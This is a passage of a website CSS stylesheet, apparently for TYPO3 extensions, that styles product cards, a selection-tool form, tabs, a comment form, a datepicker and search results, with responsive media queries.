  margin-left:-20px;
}
.tx-tc-noliac .cards-container:before, .tx-tc-noliac .cards-container:after {
  content:"";
  display:table;
}
.tx-tc-noliac .cards-container:after { clear:both; }
.tx-tc-noliac .cards-container .card {
  text-decoration:none;
  color:#888888;
  display:block;
  float:left;
  padding:0 20px;
  margin-bottom:40px;
}
.tx-tc-noliac .cards-container .card .inner {
  background:#FFF;
  height:100%;
  width:100%;
}
.tx-tc-noliac .cards-container .card .inner .content { padding:30px; }
.tx-tc-noliac .cards-container .card .inner .content .title {
  color:#545454;
  font-weight:bold;
  margin-bottom:10px;
}
.tx-tc-noliac .cards-container .card .inner .content .teaser {
  max-height:112.5px;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium {
  height:460px;
  width:25%;
}
.tx-tc-noliac .cards-container .card.medium .inner {
  background:#FFF;
  height:100%;
}
.tx-tc-noliac .cards-container .card.medium .inner .content { padding:30px; }
.tx-tc-noliac .cards-container .card.medium .inner .content .date {
  color:#545454;
  font-size:0.8em;
  margin-bottom:10px;
  text-transform:uppercase;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .kind {
  color:#A2091A;
  text-transform:capitalize;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .title {
  color:#545454;
  font-weight:bold;
  margin-bottom:10px;
}
.tx-tc-noliac .cards-container .card.medium .inner .content .teaser {
  max-height:90px;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium.without-image .inner { display:table; }
.tx-tc-noliac .cards-container .card.medium.without-image .inner .content {
  display:table-cell;
  vertical-align:middle;
}
.tx-tc-noliac .cards-container .card.medium.with-image .inner .image-container {
  background-color:#000;
  overflow:hidden;
}
.tx-tc-noliac .cards-container .card.medium.with-image .inner .image-container img {
  display:block;
  width:100%;
  height:auto;
  -webkit-transition-property:all;
  -moz-transition-property:all;
  -o-transition-property:all;
  -ms-transition-property:all;
  transition-property:all;
  -webkit-transition-duration:1s;
  -moz-transition-duration:1s;
  -o-transition-duration:1s;
  -ms-transition-duration:1s;
  transition-duration:1s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.tx-tc-noliac .cards-container .card.large {
  height:280px;
  width:50%;
}
.tx-tc-noliac .cards-container .card.large .inner {
  background:#FFF;
  height:100%;
}
.tx-tc-noliac .cards-container .card.large .inner .content-container {
  display:table;
  height:100%;
}
.tx-tc-noliac .cards-container .card.large .inner .content-container .content {
  display:table-cell;
  vertical-align:middle;
  padding:30px;
}
.tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
  width:50%;
  height:100%;
  float:left;
  overflow:hidden;
  background-color:#000;
}
.tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
  width:100%;
  height:100%;
  background-position:center center;
  background-size:cover;
  -webkit-transition-property:all;
  -moz-transition-property:all;
  -o-transition-property:all;
  -ms-transition-property:all;
  transition-property:all;
  -webkit-transition-duration:1s;
  -moz-transition-duration:1s;
  -o-transition-duration:1s;
  -ms-transition-duration:1s;
  transition-duration:1s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  -moz-opacity:1;
  -khtml-opacity:1;
  -webkit-opacity:1;
  opacity:1;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  filter:alpha(opacity=100);
}
.tx-tc-noliac .cards-container .card.medium:hover.with-image .inner .image-container img {
  -webkit-transform:scale(1.2);
  -moz-transform:scale(1.2);
  -o-transform:scale(1.2);
  -ms-transform:scale(1.2);
  transform:scale(1.2);
  -moz-opacity:.75;
  -khtml-opacity:.75;
  -webkit-opacity:.75;
  opacity:.75;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75);
  filter:alpha(opacity=75);
}
.tx-tc-noliac .cards-container .card.large:hover.with-image .inner .image-container {
  -webkit-transform:scale(1.2);
  -moz-transform:scale(1.2);
  -o-transform:scale(1.2);
  -ms-transform:scale(1.2);
  transform:scale(1.2);
  -moz-opacity:.75;
  -khtml-opacity:.75;
  -webkit-opacity:.75;
  opacity:.75;
  -ms-filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75);
  filter:alpha(opacity=75);
}
.tx-tc-noliac .cards-container .more {
  text-decoration:none;
  float:right;
  clear:both;
  color:#888888;
  margin-right:20px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.3s;
  -moz-transition-duration:0.3s;
  -o-transition-duration:0.3s;
  -ms-transition-duration:0.3s;
  transition-duration:0.3s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  font-size:20px;
  text-transform:uppercase;
}
.tx-tc-noliac .cards-container .more:hover { color:#545454; }
.tx-tc-noliac .tools-container .inner { margin-bottom:20px; }
.tx-tc-noliac .tools-container .inner h2 span {
  color:#888888;
  font-weight:normal;
}
.tx-tc-noliac .tools-container .inner img {
  display:block;
  width:100%;
  height:auto;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container .inner .info {
  color:#888888;
  padding-bottom:20px;
  border-bottom:1px solid #EFEFEF;
}
.tx-tc-noliac .tools-container .inner .formular { display:none; }
.tx-tc-noliac .tools-container .inner .formular .label {
  font-size:14px;
  text-transform:uppercase;
  color:#888888;
  display:none;
}
.tx-tc-noliac .tools-container .inner .formular .message-error { display:none; }
.tx-tc-noliac .tools-container .inner .formular .close {
  color:#cbcbcb;
  display:inline-block;
  float:left;
  cursor:pointer;
  text-transform:uppercase;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container .inner .formular .close:hover { color:#b1b1b1; }
.tx-tc-noliac .tools-container .inner .formular .submit {
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
  text-align:right;
  margin-bottom:20px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
  display:inline-block;
  float:right;
}
.tx-tc-noliac .tools-container .inner .formular .submit:hover { color:#720612; }
.tx-tc-noliac .tools-container .inner .formular #request-submit {
  float:right;
  border:none;
  background:none;
  cursor:pointer;
  color:#A2091A;
  text-transform:uppercase;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container .inner .formular #request-submit:hover { color:#720612; }
.tx-tc-noliac .tools-container .inner .btn-open {
  display:block;
  margin-bottom:20px;
  color:#A2091A;
  text-transform:uppercase;
  cursor:pointer;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container .inner .btn-open:hover { color:#720612; }
.tx-tc-noliac .tools-container.request-container { float:left; }
.tx-tc-noliac .tools-container.request-container h2 { margin-bottom:15px; }
.tx-tc-noliac .tools-container#selectiontool-container { float:right; }
.tx-tc-noliac .tools-container#selectiontool-container h2 {
  margin-bottom:25px;
  color:#A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container h2 span.underline {
  color:#A2091A;
  display:inline-block;
  padding-bottom:5px;
  border-bottom:5px solid #A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container {
  margin-bottom:20px;
  border-bottom:1px solid #EFEFEF;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container .form-picker {
  padding:5px 10px;
  cursor:pointer;
  display:inline-block;
  text-transform:uppercase;
  font-size:14px;
  color:#888888;
  -webkit-transition-property:background;
  -moz-transition-property:background;
  -o-transition-property:background;
  -ms-transition-property:background;
  transition-property:background;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container#selectiontool-container .form-pick-container .form-picker.active {
  background:#A2091A;
  color:#FFF;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools {
  width:100%;
  display:inline-block;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools span {
  cursor:pointer;
  float:right;
  text-transform:uppercase;
  font-size:16px;
  -webkit-transition-property:color;
  -moz-transition-property:color;
  -o-transition-property:color;
  -ms-transition-property:color;
  transition-property:color;
  -webkit-transition-duration:0.2s;
  -moz-transition-duration:0.2s;
  -o-transition-duration:0.2s;
  -ms-transition-duration:0.2s;
  transition-duration:0.2s;
  -webkit-transition-timing-function:ease;
  -moz-transition-timing-function:ease;
  -o-transition-timing-function:ease;
  -ms-transition-timing-function:ease;
  transition-timing-function:ease;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools .next { color:#A2091A; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .next:hover { color:#720612; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .search {
  margin-left:20px;
  color:#A2091A;
}
.tx-tc-noliac .tools-container#selectiontool-container .tools .search:hover { color:#720612; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .clear { color:#cbcbcb; }
.tx-tc-noliac .tools-container#selectiontool-container .tools .clear:hover { color:#b1b1b1; }
.tx-tc-noliac .tools-container#selectiontool-container .help {
  text-align:right;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .help span.icon {
  font-size:20px;
  width:30px;
  height:30px;
  line-height:20px;
  background:#E4E4E4;
  color:#888888;
  cursor:pointer;
  padding:5px;
  border-radius:50%;
  display:inline-block;
}
.tx-tc-noliac .tools-container#selectiontool-container .formular-container { display:none; }
.tx-tc-noliac .tools-container#selectiontool-container .formular-container.active { display:block; }
.tx-tc-noliac .tools-container#selectiontool-container .formular-container#formular-extra {
  border-top:1px solid #EFEFEF;
  padding-top:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container {
  display:table;
  width:100%;
  margin-bottom:20px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
  display:table-cell;
  vertical-align:middle;
  width:35%;
  color:#888888;
  padding-right:10px;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input {
  display:table-cell;
  color:#888888;
}
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:65%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:70%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small { width:30%; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input .inputwrapper { margin-bottom:0; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .input .inputwrapper .input-title { display:none; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { margin-bottom:0; }
.tx-tc-noliac .tools-container#selectiontool-container .input-container .spacer { width:5%; }
.ds_2 #field_2 .tx-tc-noliac .cards-container .card.medium { width:100%; }
#field_0 .tx-tc-noliac .tools-container { width:50%; }
#field_0 .tx-tc-noliac .tools-container .inner {
  padding-top:40px;
  padding-right:20px;
  padding-bottom:0;
  padding-left:20px;
}
#field_0 .tx-tc-noliac .tools-container.request-container { padding-right:20px; }
#field_0 .tx-tc-noliac .tools-container#selectiontool-container { padding-left:20px; }
#field_0 .tx-tc-noliac .tools-container#selectiontool-container .tools { margin-bottom:20px; }
#field_0 .tx-tc-noliac .tools-container.content {
  width:100%;
  padding-right:0;
}
#field_0 .tx-tc-noliac .tools-container.content .inner {
  padding-top:20px;
  padding-right:0;
  padding-left:0;
}
#field_1 .tx-tc-noliac .cards-container .card { width:33.3333%; }
.no-placeholder .tx-tc-noliac .tools-container .inner .formular .label { display:block; }
#field_2 .tx-tc-noliac .tools-container.request-container { float:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container { float:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .form-pick-container { margin-bottom:20px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
  display:block;
  width:100%;
  padding-right:0;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input { display:block; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:100%; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:100%; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small {
  width:50%;
  float:left;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.odd { padding-right:10px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.even { padding-left:10px; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper { margin-bottom:0; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper .input-title { display:block; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { display:none; }
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .tools {
  padding-top:20px;
  margin-top:10px;
  border-top:1px solid #EFEFEF;
  margin-bottom:20px;
}
#field_2 .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
@media (min-width: 700px) and (max-width: 1024px) {
  #field_0 .tx-tc-noliac .tools-container.request-container { padding-right:10px; }
  #field_0 .tx-tc-noliac .tools-container#selectiontool-container { padding-left:10px; }
  #field_1 .tx-tc-noliac .cards-container .card { width:50%; }
  .tx-tc-noliac .cards-container {
    margin-right:-10px;
    margin-left:-10px;
  }
  .tx-tc-noliac .cards-container .card.medium { padding:0 10px; }
  .tx-tc-noliac .cards-container .card.medium .inner .content { padding:20px; }
  .tx-tc-noliac .cards-container .card.large { padding:0 10px; }
  .tx-tc-noliac .cards-container .card.large .inner .content-container .content { padding:20px; }
  .tx-tc-noliac .cards-container .more { margin-right:10px; }
}
@media (min-width: 700px) and (max-width: 1024px) {
  .tx-tc-noliac .card-single { padding:20px; }
  .tx-tc-noliac .card-single .inline-image { margin-left:20px; }
  .tx-tc-noliac .cards-container .card { margin-bottom:20px; }
  .tx-tc-noliac section#infolayer .page-image img { width:75%; }
  .tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 { width:100%; }
}
@media only screen and (max-width: 700px), screen and (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .table#selection-tool-results:empty { display:none; }
  .table#selection-tool-results .table-row.header-row { display:none; }
  .table#selection-tool-results .table-row .table-cell.status {
    width:100%;
    padding-right:0;
  }
  .table#selection-tool-results .table-row .table-cell.status .checkbox {
    float:left;
    margin-top:0;
  }
  .table#selection-tool-results .table-row .table-cell.status .checkbox-label {
    float:left;
    padding-left:10px;
  }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(1) {
    width:100%;
    padding-right:0;
  }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(2) { clear:left; }
  .table#selection-tool-results .table-row .table-cell:nth-of-type(2n + 1) { clear:left; }
  #tab-content-drawings .image-container {
    width:50%;
    float:left;
    padding-left:20px;
    margin-bottom:20px;
  }
  #tab-content-drawings .image-container:nth-of-type(2n + 1) {
    clear:left;
    padding-right:20px;
    padding-left:0;
  }
  #tab-content-drawings .image-container img {
    width:100%;
    height:auto;
  }
  .tx-tc-noliac .tabs-content-container .tab-content .image-container.width-70 { width:100%; }
  .tx-tc-noliac .tabs-content-container .tab-content#tab-content-drawings .image-container {
    width:100%;
    padding-left:0;
  }
  .tx-tc-noliac .tabs-content-container .tab-content#tab-content-drawings .image-container:nth-of-type(2n + 1) { padding-right:0; }
  .tx-tc-noliac .cards-container {
    margin-right:0;
    margin-left:0;
  }
  .tx-tc-noliac .cards-container .card {
    margin-bottom:20px;
    padding:0;
  }
  .tx-tc-noliac .cards-container .card.large {
    height:auto;
    width:100%;
  }
  .tx-tc-noliac .cards-container .card.large .inner { height:auto; }
  .tx-tc-noliac .cards-container .card.large .inner .content-container { height:auto; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
    width:100%;
    height:auto;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
    width:100%;
    height:160px;
    float:none;
  }
  .tx-tc-noliac .cards-container .more { margin-right:10px; }
  .tx-tc-noliac .card-single .description { margin-bottom:20px; }
  .tx-tc-noliac .category-single .image-container { padding-right:0; }
  .tx-tc-noliac .category-single .products-container .table-row {
    width:100%;
    display:inline-block;
    height:auto;
  }
  .tx-tc-noliac .category-single .products-container .table-row.header-row { display:none; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell {
    display:block;
    margin-bottom:10px;
    border:0;
    padding-right:20px;
    text-align:left;
  }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.regular {
    width:50%;
    float:left;
  }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.regular:nth-of-type(2n) { clear:left; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell .table-cell-header { display:block; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.title { width:100%; }
  .tx-tc-noliac .category-single .products-container .table-row .table-cell.title a:before { content:none; }
  .tx-tc-noliac .product-single .table.details { margin-bottom:0; }
  .tx-tc-noliac .product-single .table.details .table-row {
    width:50%;
    border-top:0;
    padding:0;
    margin-bottom:20px;
  }
  .tx-tc-noliac .product-single .table.details .table-row:nth-of-type(2n) { clear:left; }
  .tx-tc-noliac .product-single .table.details .table-row .table-cell {
    width:100%;
    margin-bottom:0;
  }
  .tx-tc-noliac .product-single .table.details .table-row .table-cell .table-cell-header {
    display:inline;
    color:#888888;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools {
    padding-top:20px;
    margin-top:10px;
    border-top:1px solid #EFEFEF;
    margin-bottom:20px !important;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
  .tx-tc-noliac .tools-container#selectiontool-container .help { display:none; }
  .tx-tc-noliac #card-single .tools .pdf { float:left; }
  #field_1 .tx-tc-noliac .cards-container .card { width:50%; }
  #field_1 .tx-tc-noliac .cards-container .card:nth-of-type(2n + 1) { padding-right:10px; }
  #field_1 .tx-tc-noliac .cards-container .card:nth-of-type(2n) { padding-left:10px; }
  #field_0 .tx-tc-noliac .tools-container { width:50%; }
  #field_0 .tx-tc-noliac .tools-container .inner {
    padding-top:20px;
    padding-right:10px;
    padding-bottom:0;
    padding-left:10px;
  }
  #field_0 .tx-tc-noliac .tools-container#selectiontool-container .tools {
    border-bottom:0;
    padding-bottom:0;
  }
}
@media (min-width: 700px) and (max-width: 1024px) and (orientation: portrait) {
  .tx-tc-noliac .cards-container {
    margin-right:-10px;
    margin-left:-10px;
  }
  .tx-tc-noliac .cards-container .card.medium {
    width:50%;
    padding-top:0;
    padding-right:10px;
    padding-bottom:10px;
    margin-bottom:10px;
  }
  .tx-tc-noliac .cards-container .card.medium:nth-of-type(2n + 1) { clear:left; }
  .tx-tc-noliac .cards-container .card.medium .inner .teaser { max-height:auto; }
  .tx-tc-noliac .cards-container .card.large {
    padding:10px;
    padding-top:0;
    height:auto;
    width:100%;
    margin-bottom:10px;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner { height:200px; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler {
    width:50%;
    height:100%;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .scaler .image-container {
    width:100%;
    height:100%;
    float:left;
  }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .content-container { height:100%; }
  .tx-tc-noliac .cards-container .card.large.with-image .inner .content-container .teaser {
    line-height:1.5em;
    max-height:4.5em;
    overflow:hidden;
  }
  .tx-tc-noliac .card-single .card-image { margin-bottom:20px; }
  .tx-tc-noliac .card-single .description { margin-bottom:40px; }
  .tx-tc-noliac .category-single .image-container { padding-right:20px; }
}
@media only screen and (max-width: 700px) {
  .tx-tc-noliac .tabs-container { display:none; }
  .tx-tc-noliac .tabs-content-container .tab-phone {
    display:inline-block;
    width:100%;
    padding:10px;
    margin-bottom:20px;
    background:#A2091A;
    color:#FFF;
    cursor:pointer;
  }
  .tx-tc-noliac .tabs-content-container .tab-content img {
    max-width:none;
    width:100%;
    padding-left:0;
  }
  .tx-tc-noliac .dictionary-item img {
    float:none;
    display:block;
    width:100%;
    height:auto;
    margin-left:0;
  }
  .tx-tc-noliac section {
    padding-bottom:20px;
    padding-top:30px;
  }
  .tx-tc-noliac .tools-container {
    width:100% !important;
    padding-right:0 !important;
    padding-left:0 !important;
    float:none !important;
  }
  .tx-tc-noliac .tools-container#selectiontool-container { float:none; }
  .tx-tc-noliac .tools-container#selectiontool-container .form-pick-container { margin-bottom:20px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .name {
    display:block;
    width:100%;
    padding-right:0;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input { display:block; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-big { width:100%; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-largest { width:100%; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small {
    width:50%;
    float:left;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.odd { padding-right:10px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small.even { padding-left:10px; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper { margin-bottom:0; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container .input.input-small .inputwrapper .input-title { display:block; }
  .tx-tc-noliac .tools-container#selectiontool-container .input-container.input-container-header { display:none; }
  .tx-tc-noliac .tools-container#selectiontool-container .tools {
    padding-top:20px;
    margin-top:10px;
    border-top:1px solid #EFEFEF;
    margin-bottom:20px;
  }
  .tx-tc-noliac .tools-container#selectiontool-container .tools span.clear { float:left; }
  .tx-tc-noliac .cards-container .card.medium, .tx-tc-noliac .cards-container .card.large { height:auto; }
  .tx-tc-noliac .cards-container .card.medium .inner .content, .tx-tc-noliac .cards-container .card.large .inner .content { padding:20px !important; }
  .tx-tc-noliac .cards-container .card.medium {
    width:100%;
    margin-bottom:20px;
  }
  .tx-tc-noliac .cards-container .card.medium .inner { height:auto; }
  .tx-tc-noliac .cards-container .card.medium .inner .content .title.no-teaser { margin-bottom:0; }
  .tx-tc-noliac .cards-container .more {
    margin-right:0;
    margin-top:0;
  }
  .tx-tc-noliac .card-single {
    padding:10px;
    margin-bottom:40px;
  }
  .tx-tc-noliac .card-single .card-image { margin-bottom:20px; }
  .tx-tc-noliac .card-single .date { margin-bottom:10px; }
  .tx-tc-noliac .card-single .title { margin-bottom:10px; }
  .tx-tc-noliac .card-single .teaser { margin-bottom:10px; }
  .tx-tc-noliac .card-single .inline-image {
    max-width:none;
    width:100%;
    margin:0;
  }
  .tx-tc-noliac #card-single .inline-image {
    max-width:none;
    width:100%;
    margin:0;
  }
  .tx-tc-noliac .category-single .image-container { width:100%; }
  .tx-tc-noliac .category-single .info-container { width:100%; }
  .tx-tc-noliac .product-single .image-container {
    width:100%;
    padding-right:0;
  }
  .tx-tc-noliac .product-single .info-container { width:100%; }
  .tx-tc-noliac section#infolayer .page-image { display:none; }
  .tx-tc-noliac section#infolayer .page-info {
    width:100%;
    padding:0;
  }
  .tx-tc-noliac section#infolayer .page-info nav ul li {
    width:100%;
    float:none;
  }
  #field_1 .tx-tc-noliac .cards-container .card {
    width:100%;
    padding:0 !important;
  }
}

.tx-tc-tagwall .comments-fetch { margin-bottom:20px; }
.tx-tc-tagwall .comments-fetch .comment {
  border-bottom:1px solid #E4E4E4;
  padding-bottom:20px;
  margin-bottom:20px;
}
.tx-tc-tagwall .comments-fetch .comment .title { font-weight:bold; }
.tx-tc-tagwall .comments-fetch .comment .delete {
  color:#A2091A;
  cursor:pointer;
}
.tx-tc-tagwall .comments-fetch .comment .date { color:#888888; }
.tx-tc-tagwall .comment-formular .label { display:none; }
.tx-tc-tagwall .comment-formular .submit {
  background-color:#A2091A;
  text-align:center;
  padding:10px;
  margin-bottom:20px;
  color:#FFF;
  cursor:pointer;
}
.tx-tc-tagwall .comment-formular .message-error { display:none; }
.no-placeholder .tx-tc-tagwall .comment-formular .label { display:block; }
.datepickr-wrapper {
  display:inline-block;
  position:relative;
  min-width:200px;
}
.datepickr-calendar {
  margin-top:20px;
  background-color:#EFEFEF;
  display:none;
}
.open .datepickr-calendar { display:block; }
.datepickr-calendar .datepickr-months {
  background-color:#A2091A;
  color:#FFF;
  padding:5px;
  text-align:center;
}
.datepickr-calendar .datepickr-prev-month, .datepickr-calendar .datepickr-next-month {
  color:#FFF;
  text-decoration:none;
  padding:0 .4em;
  cursor:pointer;
}
.datepickr-calendar .datepickr-prev-month { float:left; }
.datepickr-calendar .datepickr-next-month { float:right; }
.datepickr-calendar .datepickr-current-month { padding:0 .5em; }
.datepickr-calendar .datepickr-prev-month:hover, .datepickr-calendar .datepickr-next-month:hover {
  background-color:#FFF;
  color:#000;
}
.datepickr-calendar table {
  border-collapse:collapse;
  padding:0;
  width:100%;
}
.datepickr-calendar thead { font-size:90%; }
.datepickr-calendar th, .datepickr-calendar td { width:14.3%; }
.datepickr-calendar th {
  text-align:center;
  padding:5px;
}
.datepickr-calendar td { padding:1px; }
.datepickr-calendar .datepickr-day {
  display:block;
  color:#000;
  background-color:#FFF;
  border:1px solid #ccc;
  padding:5px;
  cursor:pointer;
  text-align:center;
}
.datepickr-calendar .datepickr-day:hover {
  color:#000;
  background-color:#FFF;
  border:1px solid #A2091A;
}
.datepickr-calendar .today .datepickr-day { background-color:#FFF; }
.datepickr-calendar .selected .datepickr-day {
  background-color:#A2091A;
  color:#FFF;
}
.datepickr-calendar .disabled .datepickr-day, .datepickr-calendar .disabled .datepickr-day:hover {
  background-color:#eee;
  border:1px dotted #ccc;
  color:#bbb;
  cursor:default;
}

.tx-indexedsearch .tx-indexedsearch-result-number, .tx-indexedsearch .tx-indexedsearch-whatis, .tx-indexedsearch .tx-indexedsearch-percent, .tx-indexedsearch .tx-indexedsearch-info, .tx-indexedsearch .tx-indexedsearch-path, .tx-indexedsearch .tx-indexedsearch-searchbox { display:none; }
.tx-indexedsearch #tx_indexedsearch div, .tx-indexedsearch .tx-indexedsearch-res, .tx-indexedsearch .tx-indexedsearch-info, .tx-indexedsearch .tx-indexedsearch-descr { margin-bottom:20px; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-form, .tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-search-submit { display:inline-block; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-searchbox-sword { padding:2px; }
.tx-indexedsearch #tx_indexedsearch .tx-indexedsearch-search-submit input { cursor:pointer; }
.tx-indexedsearch .tx-indexedsearch-browsebox ul {
  margin:0;
  margin-bottom:20px;
  padding:0;
}
.tx-indexedsearch .tx-indexedsearch-browsebox ul li {
  display:inline-block;
  list-style-type:none;
  padding-right:20px;
}
.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-res { border-bottom:1px solid #E4E4E4; }
.tx-indexedsearch .tx-indexedsearch-title a.tx-indexedsearch-backgroundimage {
  background-repeat:no-repeat;
  background-position:left center;
  padding-left:20px;
  display:inline-block;
  line-height:20px;
}
.tx-indexedsearch .tx-indexedsearch-percent { float:right; }
.tx-indexedsearch .tx-indexedsearch-redMarkup { font-weight:700; }

